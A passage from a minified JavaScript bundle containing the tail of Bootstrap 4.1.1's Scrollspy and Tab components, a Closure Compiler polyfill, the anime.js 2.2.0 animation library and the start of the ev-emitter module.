							if (r.width || r.height) return [vi(n)[t]().top + a, s]
						}
						return null
					}).filter(function(e) {
						return e
					}).sort(function(n, t) {
						return n[0] - t[0]
					}).forEach(function(e) {
						n._offsets.push(e[0]), n._targets.push(e[1])
					})
			}, e.dispose = function() {
				vi.removeData(this._element, _i), vi(this._scrollElement).off(wi), this._element = null,
					this._scrollElement = null, this._config = null, this._selector = null, this._offsets =
					null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
			}, e._getConfig = function(n) {
				if ("string" != typeof(n = o({}, Ti, "object" == typeof n && n ? n : {})).target) {
					var a = vi(n.target).attr("id");
					a || (a = Hn.getUID(xi), vi(n.target).attr("id", a)), n.target = "#" + a
				}
				return Hn.typeCheckConfig(xi, n, Ei), n
			}, e._getScrollTop = function() {
				return this._scrollElement === window ? this._scrollElement.pageYOffset : this
					._scrollElement.scrollTop
			}, e._getScrollHeight = function() {
				return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document
					.documentElement.scrollHeight)
			}, e._getOffsetHeight = function() {
				return this._scrollElement === window ? window.innerHeight : this._scrollElement
					.getBoundingClientRect().height
			}, e._process = function() {
				var a = this._getScrollTop() + this._config.offset,
					t = this._getScrollHeight(),
					e = this._config.offset + t - this._getOffsetHeight();
				if (this._scrollHeight !== t && this.refresh(), e <= a) {
					var n = this._targets[this._targets.length - 1];
					this._activeTarget !== n && this._activate(n)
				} else {
					if (this._activeTarget && a < this._offsets[0] && 0 < this._offsets[0]) return this
						._activeTarget = null, void this._clear();
					for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && a >=
						this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || a < this
							._offsets[o + 1]) && this._activate(this._targets[o])
				}
			}, e._activate = function(a) {
				this._activeTarget = a, this._clear();
				var e = this._selector.split(",");
				e = e.map(function(e) {
					return e + "[data-target=\"" + a + "\"]," + e + "[href=\"" + a + "\"]"
				});
				var o = vi(e.join(","));
				o.hasClass(ki) ? (o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai), o.addClass(
					Ai)) : (o.addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS + ", " + Ii
						.LIST_ITEMS).addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS)
					.children(Ii.NAV_LINKS).addClass(Ai)), vi(this._scrollElement).trigger(Si
				.ACTIVATE, {
					relatedTarget: a
				})
			}, e._clear = function() {
				vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)
			}, a._jQueryInterface = function(n) {
				return this.each(function() {
					var e = vi(this).data(_i);
					if (e || (e = new a(this, "object" == typeof n && n), vi(this).data(_i, e)),
						"string" == typeof n) {
						if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
							n + "\"");
						e[n]()
					}
				})
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Ti
				}
			}]), a
		}(), vi(window).on(Si.LOAD_DATA_API, function() {
			for (var a = vi.makeArray(vi(Ii.DATA_SPY)), t = a.length, o; t--;) o = vi(a[t]), Pi
				._jQueryInterface.call(o, o.data())
		}), vi.fn[xi] = Pi._jQueryInterface, vi.fn[xi].Constructor = Pi, vi.fn[xi].noConflict = function() {
			return vi.fn[xi] = Ci, Pi._jQueryInterface
		}, Pi),
		kn = (ji = "." + (Ni = "bs.tab"), $i = (Oi = t).fn.tab, Hi = {
				HIDE: "hide" + ji,
				HIDDEN: "hidden" + ji,
				SHOW: "show" + ji,
				SHOWN: "shown" + ji,
				CLICK_DATA_API: "click" + ji + ".data-api"
			}, Wi = "dropdown-menu", Ri = "active", zi = "disabled", Mi = "fade", Fi = "show", Bi = ".dropdown",
			qi = ".nav, .list-group", Yi = ".active", Xi = "> li > .active", Ui =
			"[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]", Vi = ".dropdown-toggle", Ki =
			"> .dropdown-menu .active", Qi = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.show = function() {
					var d = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
							Oi(this._element).hasClass(Ri) || Oi(this._element).hasClass(zi))) {
						var n = Oi(this._element).closest(qi)[0],
							e = Hn.getSelectorFromElement(this._element),
							r, c;
						if (n) {
							var p = "UL" === n.nodeName ? Xi : Yi;
							c = (c = Oi.makeArray(Oi(n).find(p)))[c.length - 1]
						}
						var s = Oi.Event(Hi.HIDE, {
								relatedTarget: this._element
							}),
							o = Oi.Event(Hi.SHOW, {
								relatedTarget: c
							});
						if (c && Oi(c).trigger(s), Oi(this._element).trigger(o), !o.isDefaultPrevented() && !s
							.isDefaultPrevented()) {
							e && (r = Oi(e)[0]), this._activate(this._element, n);
							var a = function() {
								var n = Oi.Event(Hi.HIDDEN, {
										relatedTarget: d._element
									}),
									t = Oi.Event(Hi.SHOWN, {
										relatedTarget: c
									});
								Oi(c).trigger(n), Oi(d._element).trigger(t)
							};
							r ? this._activate(r, r.parentNode, a) : a()
						}
					}
				}, e.dispose = function() {
					Oi.removeData(this._element, Ni), this._element = null
				}, e._activate = function(l, t, e) {
					var n = this,
						i = ("UL" === t.nodeName ? Oi(t).find(Xi) : Oi(t).children(Yi))[0],
						r = e && i && Oi(i).hasClass(Mi),
						s = function() {
							return n._transitionComplete(l, i, e)
						};
					if (i && r) {
						var o = Hn.getTransitionDurationFromElement(i);
						Oi(i).one(Hn.TRANSITION_END, s).emulateTransitionEnd(o)
					} else s()
				}, e._transitionComplete = function(a, t, e) {
					if (t) {
						Oi(t).removeClass(Fi + " " + Ri);
						var n = Oi(t.parentNode).find(Ki)[0];
						n && Oi(n).removeClass(Ri), "tab" === t.getAttribute("role") && t.setAttribute(
							"aria-selected", !1)
					}
					if (Oi(a).addClass(Ri), "tab" === a.getAttribute("role") && a.setAttribute("aria-selected",
							!0), Hn.reflow(a), Oi(a).addClass(Fi), a.parentNode && Oi(a.parentNode).hasClass(
						Wi)) {
						var o = Oi(a).closest(Bi)[0];
						o && Oi(o).find(Vi).addClass(Ri), a.setAttribute("aria-expanded", !0)
					}
					e && e()
				}, a._jQueryInterface = function(o) {
					return this.each(function() {
						var n = Oi(this),
							t = n.data(Ni);
						if (t || (t = new a(this), n.data(Ni, t)), "string" == typeof o) {
							if ("undefined" == typeof t[o]) throw new TypeError("No method named \"" +
								o + "\"");
							t[o]()
						}
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Oi(document).on(Hi.CLICK_DATA_API, Ui, function(e) {
				e.preventDefault(), Qi._jQueryInterface.call(Oi(this), "show")
			}), Oi.fn.tab = Qi._jQueryInterface, Oi.fn.tab.Constructor = Qi, Oi.fn.tab.noConflict = function() {
				return Oi.fn.tab = $i, Qi._jQueryInterface
			}, Qi),
		Pn, On, Nn, Wn, Rn, zn, Mn, Fn, Bn, qn, Yn, Xn, Un, Vn, Kn, Qn, Gn, Zn, Jn, ea, ta, na, aa, oa, ia, sa, ra,
		la, da, ca, pa, ua, ga, fa, ma, ha, ba, ya, va, xa, _a, wa, Ca, Ta, Ea, Sa, ka, Aa, Ia, Da, La, Pa, Oa, Na,
		ja, $a, Ha, Wa, Ra, za, Ma, Fa, Ba, qa, Ya, Xa, Ua, Va, Ka, Qa, Ga, Za, Ja, eo, to, no, ao, oo, io, so, ro,
		lo, co, po, uo, go, fo, mo, ho, bo, yo, vo, xo, _o, wo, Co, To, Eo, So, ko, Ao, Io, Do, Lo, Po, Oo, No, jo,
		$o, Ho, Wo, Ro, zo, Mo, Fo, Bo, qo, Yo, Xo, Uo, Vo, Ko, Qo, Go, Zo, Jo, ei, ti, ni, ai, oi, ii, si, ri, li,
		di, ci, pi, ui, gi, fi, mi, hi, bi, yi, vi, xi, _i, wi, Ci, Ti, Ei, Si, ki, Ai, Ii, Di, Li, Pi, Oi, Ni, ji,
		$i, Hi, Wi, Ri, zi, Mi, Fi, Bi, qi, Yi, Xi, Ui, Vi, Ki, Qi;
	! function(n) {
		if ("undefined" == typeof n) throw new TypeError(
			"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
			);
		var t = n.fn.jquery.split(" ")[0].split(".");
		if (2 > t[0] && 9 > t[1] || 1 === t[0] && 9 === t[1] && 1 > t[2] || 4 <= t[0]) throw new Error(
			"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
	}(t), xn.Util = Hn, xn.Alert = i, xn.Button = h, xn.Carousel = Cn, xn.Collapse = An, xn.Dropdown = bn, xn
		.Modal = Sn, xn.Popover = In, xn.Scrollspy = Dn, xn.Tab = kn, xn.Tooltip = wn, Object.defineProperty(xn,
			"__esModule", {
				value: !0
			})
});
var $jscomp = {
	scope: {}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, e, n) {
		if (n.get || n.set) throw new TypeError("ES3 does not support getters and setters.");
		t != Array.prototype && t != Object.prototype && (t[e] = n.value)
	}, $jscomp.getGlobal = function(t) {
		return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ?
			global : t
	}, $jscomp.global = $jscomp.getGlobal(this), $jscomp.SYMBOL_PREFIX = "jscomp_symbol_", $jscomp.initSymbol =
	function() {
		$jscomp.initSymbol = function() {}, $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol)
	}, $jscomp.symbolCounter_ = 0, $jscomp.Symbol = function(t) {
		return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++
	}, $jscomp.initSymbolIterator = function() {
		$jscomp.initSymbol();
		var t = $jscomp.global.Symbol.iterator;
		t || (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")), "function" != typeof Array
			.prototype[t] && $jscomp.defineProperty(Array.prototype, t, {
				configurable: !0,
				writable: !0,
				value: function() {
					return $jscomp.arrayIterator(this)
				}
			}), $jscomp.initSymbolIterator = function() {}
	}, $jscomp.arrayIterator = function(t) {
		var e = 0;
		return $jscomp.iteratorPrototype(function() {
			return e < t.length ? {
				done: !1,
				value: t[e++]
			} : {
				done: !0
			}
		})
	}, $jscomp.iteratorPrototype = function(t) {
		return $jscomp.initSymbolIterator(), t = {
			next: t
		}, t[$jscomp.global.Symbol.iterator] = function() {
			return this
		}, t
	}, $jscomp.array = $jscomp.array || {}, $jscomp.iteratorFromArray = function(t, n) {
		$jscomp.initSymbolIterator(), t instanceof String && (t += "");
		var a = 0,
			o = {
				next: function() {
					if (a < t.length) {
						var e = a++;
						return {
							value: n(e, t[e]),
							done: !1
						}
					}
					return o.next = function() {
						return {
							done: !0,
							value: void 0
						}
					}, o.next()
				}
			};
		return o[Symbol.iterator] = function() {
			return o
		}, o
	}, $jscomp.polyfill = function(t, n, a, o) {
		if (n) {
			for (a = $jscomp.global, t = t.split("."), o = 0; o < t.length - 1; o++) {
				var i = t[o];
				i in a || (a[i] = {}), a = a[i]
			}
			t = t[t.length - 1], o = a[t], n = n(o), n != o && null != n && $jscomp.defineProperty(a, t, {
				configurable: !0,
				writable: !0,
				value: n
			})
		}
	}, $jscomp.polyfill("Array.prototype.keys", function(t) {
		return t ? t : function() {
			return $jscomp.iteratorFromArray(this, function(t) {
				return t
			})
		}
	}, "es6-impl", "es3");
var $jscomp$this = this;
(function(t, e) {
	"function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module
		.exports = e() : t.anime = e()
})(this, function() {
	function t(e) {
		if (!W.col(e)) try {
			return document.querySelectorAll(e)
		} catch (e) {}
	}

	function o(e, t) {
		for (var a = e.length, o = 2 <= arguments.length ? arguments[1] : void 0, i = [], s = 0; s < a; s++)
			if (s in e) {
				var r = e[s];
				t.call(o, r, s, e) && i.push(r)
			} return i
	}

	function e(t) {
		return t.reduce(function(t, n) {
			return t.concat(W.arr(n) ? e(n) : n)
		}, [])
	}

	function n(e) {
		return W.arr(e) ? e : (W.str(e) && (e = t(e) || e), e instanceof NodeList || e instanceof HTMLCollection ?
		[].slice.call(e) : [e])
	}

	function i(e, t) {
		return e.some(function(e) {
			return e === t
		})
	}

	function s(e) {
		var t = {},
			n;
		for (n in e) t[n] = e[n];
		return t
	}

	function r(e, t) {
		var n = s(e),
			a;
		for (a in e) n[a] = t.hasOwnProperty(a) ? t[a] : e[a];
		return n
	}

	function l(e, t) {
		var n = s(e),
			a;
		for (a in t) n[a] = W.und(e[a]) ? t[a] : e[a];
		return n
	}

	function p(e) {
		e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(e, t, n, a) {
			return t + t + n + n + a + a
		});
		var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
		e = parseInt(t[1], 16);
		var n = parseInt(t[2], 16),
			t = parseInt(t[3], 16);
		return "rgba(" + e + "," + n + "," + t + ",1)"
	}

	function u(e) {
		function t(e, t, n) {
			return 0 > n && (n += 1), 1 < n && --n, n < 1 / 6 ? e + 6 * (t - e) * n : .5 > n ? t : n < 2 / 3 ? e +
				6 * ((t - e) * (2 / 3 - n)) : e
		}
		var o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e) ||
			/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);
		e = parseInt(o[1]) / 360;
		var i = parseInt(o[2]) / 100,
			s = parseInt(o[3]) / 100,
			o = o[4] || 1;
		if (0 == i) s = i = e = s;
		else {
			var r = .5 > s ? s * (1 + i) : s + i - s * i,
				n = 2 * s - r,
				s = t(n, r, e + 1 / 3),
				i = t(n, r, e);
			e = t(n, r, e - 1 / 3)
		}
		return "rgba(" + 255 * s + "," + 255 * i + "," + 255 * e + "," + o + ")"
	}

	function g(e) {
		if (e = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))
			return e[2]
	}

	function m(e) {
		return -1 < e.indexOf("translate") || "perspective" === e ? "px" : -1 < e.indexOf("rotate") || -1 < e
			.indexOf("skew") ? "deg" : void 0
	}

	function y(e, t) {
		return W.fnc(e) ? e(t.target, t.id, t.total) : e
	}

	function f(e, t) {
		if (t in e.style) return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g, "$1-$2")
			.toLowerCase()) || "0"
	}

	function x(e, t) {
		return W.dom(e) && i(S, t) ? "transform" : W.dom(e) && (e.getAttribute(t) || W.svg(e) && e[t]) ?
			"attribute" : W.dom(e) && "transform" !== t && f(e, t) ? "css" : null == e[t] ? void 0 : "object"
	}

	function d(e, t) {
		var i = m(t),
			i = -1 < t.indexOf("scale") ? 1 : 0 + i;
		if (e = e.style.transform, !e) return i;
		for (var s = [], r = [], l = [], n = /(\w+)\((.+?)\)/g; s = n.exec(e);) r.push(s[1]), l.push(s[2]);
		return e = o(l, function(e, n) {
			return r[n] === t
		}), e.length ? e[0] : i
	}

	function _(e, t) {
		switch (x(e, t)) {
			case "transform":
				return d(e, t);
			case "css":
				return f(e, t);
			case "attribute":
				return e.getAttribute(t);
		}
		return e[t] || 0
	}

	function C(e, t) {
		var n = /^(\*=|\+=|-=)/.exec(e);
		if (!n) return e;
		var o = g(e) || 0;
		switch (t = parseFloat(t), e = parseFloat(e.replace(n[0], "")), n[0][0]) {
			case "+":
				return t + e + o;
			case "-":
				return t - e + o;
			case "*":
				return t * e + o;
		}
	}

	function w(e, t) {
		return Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
	}

	function b(e) {
		e = e.points;
		for (var t = 0, n = 0, o, i; n < e.numberOfItems; n++) i = e.getItem(n), 0 < n && (t += w(o, i)), o = i;
		return t
	}

	function T(e) {
		if (e.getTotalLength) return e.getTotalLength();
		switch (e.tagName.toLowerCase()) {
			case "circle":
				return 2 * Math.PI * e.getAttribute("r");
			case "rect":
				return 2 * e.getAttribute("width") + 2 * e.getAttribute("height");
			case "line":
				return w({
					x: e.getAttribute("x1"),
					y: e.getAttribute("y1")
				}, {
					x: e.getAttribute("x2"),
					y: e.getAttribute("y2")
				});
			case "polyline":
				return b(e);
			case "polygon":
				var t = e.points;
				return b(e) + w(t.getItem(t.numberOfItems - 1), t.getItem(0));
		}
	}

	function a(e, t) {
		function a(n) {
			return n = void 0 === n ? 0 : n, e.el.getPointAtLength(1 <= t + n ? t + n : 0)
		}
		var o = a(),
			i = a(-1),
			s = a(1);
		switch (e.property) {
			case "x":
				return o.x;
			case "y":
				return o.y;
			case "angle":
				return 180 * Math.atan2(s.y - i.y, s.x - i.x) / Math.PI;
		}
	}

	function E(e, t) {
		var n = /-?\d*\.?\d+/g,
			a;
		if (a = W.pth(e) ? e.totalLength : e, !W.col(a)) o = (o = g(a)) ? a.substr(0, a.length - o.length) : a, a =
			t && !/\s/g.test(a) ? o + t : o;
		else if (W.rgb(a)) {
			var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);
			a = o ? "rgba(" + o[1] + ",1)" : a
		} else a = W.hex(a) ? p(a) : W.hsl(a) ? u(a) : void 0;
		return a += "", {
			original: a,
			numbers: a.match(n) ? a.match(n).map(Number) : [0],
			strings: W.str(e) || t ? a.split(n) : []
		}
	}

	function k(t) {
		return t = t ? e(W.arr(t) ? t.map(n) : n(t)) : [], o(t, function(e, t, n) {
			return n.indexOf(e) === t
		})
	}

	function I(e) {
		var t = k(e);
		return t.map(function(e, n) {
			return {
				target: e,
				id: n,
				total: t.length
			}
		})
	}

	function c(e, t) {
		var o = s(t);
		if (W.arr(e)) {
			var i = e.length;
			2 !== i || W.obj(e[0]) ? W.fnc(t.duration) || (o.duration = t.duration / i) : e = {
				value: e
			}
		}
		return n(e).map(function(e, n) {
			return n = n ? 0 : t.delay, e = W.obj(e) && !W.pth(e) ? e : {
				value: e
			}, W.und(e.delay) && (e.delay = n), e
		}).map(function(e) {
			return l(e, o)
		})
	}

	function D(e, t) {
		var n = {},
			a;
		for (a in e) {
			var o = y(e[a], t);
			W.arr(o) && (o = o.map(function(e) {
				return y(e, t)
			}), 1 === o.length && (o = o[0])), n[a] = o
		}
		return n.duration = parseFloat(n.duration), n.delay = parseFloat(n.delay), n
	}

	function L(e) {
		return W.arr(e) ? h.apply(this, e) : A[e]
	}

	function P(t, n) {
		var a;
		return t.tweens.map(function(o) {
			o = D(o, n);
			var i = o.value,
				s = _(n.target, t.name),
				r = a ? a.to.original : s,
				r = W.arr(i) ? i[0] : r,
				l = C(W.arr(i) ? i[1] : i, r),
				s = g(l) || g(r) || g(s);
			return o.from = E(r, s), o.to = E(l, s), o.start = a ? a.end : t.offset, o.end = o.start + o
				.delay + o.duration, o.easing = L(o.easing), o.elasticity = (1E3 - Math.min(Math.max(o
					.elasticity, 1), 999)) / 1E3, o.isPath = W.pth(i), o.isColor = W.col(o.from.original), o
				.isColor && (o.round = 1), a = o
		})
	}

	function O(t, n) {
		return o(e(t.map(function(e) {
			return n.map(function(t) {
				var n = x(e.target, t.name);
				if (n) {
					var a = P(t, e);
					t = {
						type: n,
						property: t.name,
						animatable: e,
						tweens: a,
						duration: a[a.length - 1].end,
						delay: a[0].delay
					}
				} else t = void 0;
				return t
			})
		})), function(e) {
			return !W.und(e)
		})
	}

	function N(e, t, n, a) {
		var o = "delay" === e;
		return t.length ? (o ? Math.min : Math.max).apply(Math, t.map(function(t) {
			return t[e]
		})) : o ? a.delay : n.offset + a.delay + a.duration
	}

	function j(t) {
		var n = r(z, t),
			o = r(M, t),
			i = I(t.targets),
			s = [],
			d = l(n, o),
			e;
		for (e in t) d.hasOwnProperty(e) || "targets" === e || s.push({
			name: e,
			offset: d.offset,
			tweens: c(t[e], o)
		});
		return t = O(i, s), l(n, {
			children: [],
			animatables: i,
			animations: t,
			duration: N("duration", t, n, o),
			delay: N("delay", t, n, o)
		})
	}

	function R(n) {
		function i() {
			return window.Promise && new Promise(function(e) {
				return _ = e
			})
		}

		function s(e) {
			return T.reversed ? T.duration - e : e
		}

		function d(i) {
			for (var s = 0, r = {}, c = T.animations, u = c.length; s < u;) {
				var g = c[s],
					e = g.animatable,
					y = g.tweens,
					v = y.length - 1,
					_ = y[v];
				v && (_ = o(y, function(e) {
					return i < e.end
				})[0] || _);
				for (var y = Math.min(Math.max(i - _.start - _.delay, 0), _.duration) / _.duration, C = isNaN(y) ?
						1 : _.easing(y, _.elasticity), y = _.to.strings, E = _.round, v = [], S = void 0, S = _.to
						.numbers.length, k = 0; k < S; k++) {
					var A = void 0,
						A = _.to.numbers[k],
						I = _.from.numbers[k],
						A = _.isPath ? a(_.value, C * A) : I + C * (A - I);
					E && (_.isColor && 2 < k || (A = Math.round(A * E) / E)), v.push(A)
				}
				if (_ = y.length)
					for (S = y[0], C = 0; C < _; C++) E = y[C + 1], k = v[C], isNaN(k) || (S = E ? S + (k + E) : S +
						(k + " "));
				else S = v[0];
				F[g.type](e.target, g.property, S, r, e.id), g.currentValue = S, s++
			}
			if (s = Object.keys(r).length)
				for (c = 0; c < s; c++) X || (X = f(document.body, "transform") ? "transform" :
					"-webkit-transform"), T.animatables[c].target.style[X] = r[c].join(" ");
			T.currentTime = i, T.progress = 100 * (i / T.duration)
		}

		function c(e) {
			T[e] && T[e](T)
		}

		function b() {
			T.remaining && !0 !== T.remaining && T.remaining--
		}

		function e(e) {
			var t = T.duration,
				a = T.offset,
				n = a + T.delay,
				o = T.currentTime,
				r = T.reversed,
				l = s(e);
			if (T.children.length) {
				var p = T.children,
					u = p.length;
				if (l >= T.currentTime)
					for (var f = 0; f < u; f++) p[f].seek(l);
				else
					for (; u--;) p[u].seek(l)
			}(l >= n || !t) && (T.began || (T.began = !0, c("begin")), c("run")), l > a && l < t ? d(l) : (l <= a &&
					0 !== o && (d(0), r && b()), l >= t && o !== t || !t) && (d(t), r || b()), c("update"), e >=
				t && (T.remaining ? (E = g, "alternate" === T.direction && (T.reversed = !T.reversed)) : (T.pause(),
						T.completed || (T.completed = !0, c("complete"), "Promise" in window && (_(), C = i()))),
					y = 0)
		}
		n = void 0 === n ? {} : n;
		var y = 0,
			_ = null,
			C = i(),
			T = j(n),
			g, E;
		return T.reset = function() {
			var e = T.direction,
				t = T.loop;
			for (T.currentTime = 0, T.progress = 0, T.paused = !0, T.began = !1, T.completed = !1, T.reversed =
				"reverse" === e, T.remaining = "alternate" === e && 1 === t ? 2 : t, d(0), e = T.children
				.length; e--;) T.children[e].reset()
		}, T.tick = function(t) {
			g = t, E || (E = g), e((y + g - E) * R.speed)
		}, T.seek = function(t) {
			e(s(t))
		}, T.pause = function() {
			var e = q.indexOf(T); - 1 < e && q.splice(e, 1), T.paused = !0
		}, T.play = function() {
			T.paused && (T.paused = !1, E = 0, y = s(T.currentTime), q.push(T), v || Y())
		}, T.reverse = function() {
			T.reversed = !T.reversed, E = 0, y = s(T.currentTime)
		}, T.restart = function() {
			T.pause(), T.reset(), T.play()
		}, T.finished = C, T.reset(), T.autoplay && T.play(), T
	}
	var z = {
			update: void 0,
			begin: void 0,
			run: void 0,
			complete: void 0,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			offset: 0
		},
		M = {
			duration: 1E3,
			delay: 0,
			easing: "easeOutElastic",
			elasticity: 500,
			round: 0
		},
		S = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX",
			"scaleY", "scaleZ", "skewX", "skewY", "perspective"
		],
		W = {
			arr: function(e) {
				return Array.isArray(e)
			},
			obj: function(e) {
				return -1 < Object.prototype.toString.call(e).indexOf("Object")
			},
			pth: function(e) {
				return W.obj(e) && e.hasOwnProperty("totalLength")
			},
			svg: function(e) {
				return e instanceof SVGElement
			},
			dom: function(e) {
				return e.nodeType || W.svg(e)
			},
			str: function(e) {
				return "string" == typeof e
			},
			fnc: function(e) {
				return "function" == typeof e
			},
			und: function(e) {
				return "undefined" == typeof e
			},
			hex: function(e) {
				return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)
			},
			rgb: function(e) {
				return /^rgb/.test(e)
			},
			hsl: function(e) {
				return /^hsl/.test(e)
			},
			col: function(e) {
				return W.hex(e) || W.rgb(e) || W.hsl(e)
			}
		},
		h = function() {
			function t(e, t, n) {
				return (((1 - 3 * n + 3 * t) * e + (3 * n - 6 * t)) * e + 3 * t) * e
			}
			return function(a, o, i, s) {
				if (0 <= a && 1 >= a && 0 <= i && 1 >= i) {
					var r = new Float32Array(11);
					if (a !== o || i !== s)
						for (var e = 0; 11 > e; ++e) r[e] = t(.1 * e, a, i);
					return function(e) {
						if (a === o && i === s) return e;
						if (0 === e) return 0;
						if (1 === e) return 1;
						for (var d = 0, c = 1; 10 != c && r[c] <= e; ++c) d += .1;
						--c;
						var c = d + .1 * ((e - r[c]) / (r[c + 1] - r[c])),
							p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 * a) * c + 3 * a;
						if (.001 <= p) {
							for (d = 0; 4 > d && (p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 *
									a) * c + 3 * a, 0 != p); ++d) var u = t(c, a, i) - e,
								c = c - u / p;
							e = c
						} else if (0 == p) e = c;
						else {
							var c = d,
								d = d + .1,
								f = 0;
							do u = c + (d - c) / 2, p = t(u, a, i) - e, 0 < p ? d = u : c = u; while (1e-7 <
								Math.abs(p) && 10 > ++f);
							e = u
						}
						return t(e, o, s)
					}
				}
			}
		}(),
		A = function() {
			function t(e, t) {
				return 0 === e || 1 === e ? e : -Math.pow(2, 10 * (e - 1)) * Math.sin(2 * (e - 1 - t / (2 * Math
					.PI) * Math.asin(1)) * Math.PI / t)
			}
			var n = ["Quad", "Cubic", "Quart", "Quint", "Sine", "Expo", "Circ", "Back", "Elastic"],
				a = {
					In: [
						[.55, .085, .68, .53],
						[.55, .055, .675, .19],
						[.895, .03, .685, .22],
						[.755, .05, .855, .06],
						[.47, 0, .745, .715],
						[.95, .05, .795, .035],
						[.6, .04, .98, .335],
						[.6, -.28, .735, .045], t
					],
					Out: [
						[.25, .46, .45, .94],
						[.215, .61, .355, 1],
						[.165, .84, .44, 1],
						[.23, 1, .32, 1],
						[.39, .575, .565, 1],
						[.19, 1, .22, 1],
						[.075, .82, .165, 1],
						[.175, .885, .32, 1.275],
						function(e, n) {
							return 1 - t(1 - e, n)
						}
					],
					InOut: [
						[.455, .03, .515, .955],
						[.645, .045, .355, 1],
						[.77, 0, .175, 1],
						[.86, 0, .07, 1],
						[.445, .05, .55, .95],
						[1, 0, 0, 1],
						[.785, .135, .15, .86],
						[.68, -.55, .265, 1.55],
						function(e, n) {
							return .5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2
						}
					]
				},
				o = {
					linear: h(.25, .25, .75, .75)
				},
				i = {},
				s;
			for (s in a) i.type = s, a[i.type].forEach(function(e) {
				return function(t, a) {
					o["ease" + e.type + n[a]] = W.fnc(t) ? t : h.apply($jscomp$this, t)
				}
			}(i)), i = {
				type: i.type
			};
			return o
		}(),
		F = {
			css: function(e, t, n) {
				return e.style[t] = n
			},
			attribute: function(e, t, n) {
				return e.setAttribute(t, n)
			},
			object: function(e, t, n) {
				return e[t] = n
			},
			transform: function(e, t, n, a, o) {
				a[o] || (a[o] = []), a[o].push(t + "(" + n + ")")
			}
		},
		q = [],
		v = 0,
		Y = function() {
			function e() {
				v = requestAnimationFrame(t)
			}

			function t(t) {
				var n = q.length;
				if (n) {
					for (var a = 0; a < n;) q[a] && q[a].tick(t), a++;
					e()
				} else cancelAnimationFrame(v), v = 0
			}
			return e
		}(),
		X;
	return R.version = "2.2.0", R.speed = 1, R.running = q, R.remove = function(e) {
		e = k(e);
		for (var t = q.length; t--;)
			for (var n = q[t], o = n.animations, s = o.length; s--;) i(e, o[s].animatable.target) && (o.splice(
				s, 1), o.length || n.pause())
	}, R.getValue = _, R.path = function(e, n) {
		var o = W.str(e) ? t(e)[0] : e;
		return function(e) {
			return {
				el: o,
				property: e,
				totalLength: T(o) * ((n || 100) / 100)
			}
		}
	}, R.setDashoffset = function(e) {
		var t = T(e);
		return e.setAttribute("stroke-dasharray", t), t
	}, R.bezier = h, R.easings = A, R.timeline = function(t) {
		var a = R(t);
		return a.pause(), a.duration = 0, a.add = function(e) {
			return a.children.forEach(function(e) {
				e.began = !0, e.completed = !0
			}), n(e).forEach(function(n) {
				var o = l(n, r(M, t || {}));
				o.targets = o.targets || t.targets, n = a.duration;
				var i = o.offset;
				o.autoplay = !1, o.direction = a.direction, o.offset = W.und(i) ? n : C(i, n), a
					.began = !0, a.completed = !0, a.seek(o.offset), o = R(o), o.began = !0, o
					.completed = !0, o.duration > n && (a.duration = o.duration), a.children.push(o)
			}), a.seek(0), a.reset(), a.autoplay && a.restart(), a
		}, a
	}, R.random = function(e, t) {
		return Math.floor(Math.random() * (t - e + 1)) + e
	}, R
}), ! function(n, e) {
	"function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module
		.exports ? module.exports = e() : n.EvEmitter = e()
}("undefined" == typeof window ? this : window, function() {
	function n() {}
	var e = n.prototype;
	return e.on = function(a, e) {
		if (a && e) {
			var t = this._events = this._events || {},
				o = t[a] = t[a] || [];
			return -1 == o.indexOf(e) && o.push(e), this
		}
	}, e.once = function(a, e) {
		if (a && e) {
			this.on(a, e);
			var t = this._onceEvents = this._onceEvents || {},
				o = t[a] = t[a] || {};
			return o[e] = !0, this
		}
	}, e.off = function(a, e) {
		var t = this._events && this._events[a];
		if (t && t.length) {
			var o = t.indexOf(e);
			return -1 != o && t.splice(o, 1), this
